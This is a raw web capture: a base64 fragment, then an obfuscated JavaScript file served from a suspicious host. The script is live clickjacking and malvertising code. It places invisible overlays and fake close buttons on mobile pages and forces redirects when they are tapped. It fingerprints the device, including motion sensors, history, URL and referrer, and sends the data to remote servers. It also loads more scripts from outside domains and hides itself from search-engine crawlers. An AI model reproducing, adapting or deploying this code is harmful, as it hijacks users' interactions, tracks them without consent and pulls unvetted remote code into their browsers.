furvzJGIALsYmMqs2lqswksNdpHfZUJmTyLmW3qinZ6fnVKwUXLp/8XqPI7gHtKtDnltNWxDYIQCq0pJlTLqHZlZLbJwg9gm2Cbm0ZgqYQwB/nAOp3gtpGzB5BaZDu8B217qd2gCHRLxHmbt1EmnX4bKYELAQcRAP55LNiDPfdTGaviakL/[base64]/uPANe/5CbFDADBO3D/MzPbQu3Cu22Q0ABdGu3qvqcoECPgAu4DREq0nSeLuE9f4YpVCi7OThBNhEXsia7a+EUBjouTnismKstreJB3sOEx2BNMHR3ORgXT3GHlPEU/HRoXgEUa3dO6jUxqIYZeIgZRBkXqAFrfPdcs4OHChoGyAO77iovlCYxrsF4jvwbEaChNfhnmNZdERMEodZ6lJhEwfF05yscKkNED9bK0abKTJSkKAPCQ5WY+dBhFpZ8hKph/JG/1Gi/LRvYLpu/BFzYBDzMi13A+oaLzdzMM5sgDeymIQCzcYrZc6rZQ4OMFpyMeHp+GlyofprBe5pTSPvBWBSoSv+K192RU7A0wp3QAiHHqJwUw10bz+3czpLzAI1QU3MAqTvMm/sAtgdt3AvNtmxbxHYrxGYwqp/6nH1L0aCgnXgGPdH0WjTBg1TnTE/BdFQ0FRbDPmXoFbNWxlQMC8a6xquByL/VFqWlQRMZBiCAXFYhyGWcUiEqrnQY1OYUGA21FcG1QALDQjgBAkaBPEpXkUEBA/eklEEhh1rovRPUvJfxK85ryldRCuBSg+ASLoZRoplIFaBMiZSssKi8eirjPsZBHLE3sa9stnZtYVAqYRxL4/qLioHdywgwDMcMMizLiocZ5Iwt2MdszAQM2Umui9p3sw+8s08+flF+wVrajEX/y7TZHL9N68GCitcRoDKvLVRBwG7iPAQNmJtXAM9ayw0P8M6cwA2coNuEEAAaQwaHoJv//M8CrecBTQHt/M+7TQH7YNAFjdA/zLZqC9F1W7epeqp8q5GXW4ShUmcpgWjFup7FAhfntLqcx6KrixPyaZ9zPMdLISqTS6CHNmurwQNCYRhUWRWCDBjNZT94OBZXSRdreGsCThVLUSwJVBbuIwapoZIQTtLP8hoN/qBQ8XQP9dOvYRmaYRlaSBfhIl/KYu0p1VCG/HTE2VBPd4kQy3lzqXpJFG66F2HatnoIVgpK+n9FNct/SoobNqXiZ7LUiIoEEti6PMz/y9gyxu/I/xzM/a7kA399To59wgjBEizlF+zZ84vBVl6079unpw3Cp520A1hUFO/BW6oD24hkah7P8MwJD5DmsbA6IBMA6UzPuannnLDnAq3bAE3cK//Dhr7Qy60IEV23Oc/o1GBbLI1aIdlbUqE+Tzi5BWoSHRoxq7tbDCprhobSxQoWRX9NqJs9toUrWpET4+JqQ/Hq1xsA1QNoP0n0jmGv9MIrwhXgm3ETA2UX1JMCWvx44HKTjRf2kLwqlTa8wMELluHIuFawGINCTB2uT7FCk1zWr+e9sxcEqhwc+bCwc6ltoTgy0QEdGLOJr7xE1/EyTpRTVjphUorji/mx9R7A29DjxXp8vzt+5MQc8AFv5K+P5Gc6+wQvmTgLzTt7wZ05zaGNtJqpwQAo71ouqKdtmvn32ktql9ZRHOT8qDPwBG5O8iTPCU/ADdzwBIfgASUVAKvwBDNQBvIM/diP/V7gBdxg/uev/gFt/gG9D3o+6IP+w4oAt2pLAfQf0WYQEAA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2199b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=ujhrvbbk
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}1f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}1f(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var ujhrvbbk_is_ws = ujhrvbbk_is_kk = 1;